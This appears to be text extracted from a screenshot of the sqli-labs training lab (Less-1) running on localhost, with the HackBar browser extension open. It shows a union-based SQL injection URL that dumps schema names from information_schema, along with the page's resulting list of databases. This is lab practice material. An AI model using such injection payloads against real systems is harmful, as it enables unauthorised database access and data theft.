 127.0.0.1/sqli-labs/Less-1/?id=1%27%20and%201=0%20union%20select%201,(select%20group_concat(sche...
琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
Welcome Dhakkan
Your Login name:mysql,information_schema,performance_schema,sys,sakila,world,sss,security,challenges
Your Password:security
SQLI DUMB SERIES-1
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=0 union select 1,(select group_concat(schema_name) from information_schema.schemata),(select database())--+
Enable POST ADD HEADER
控制台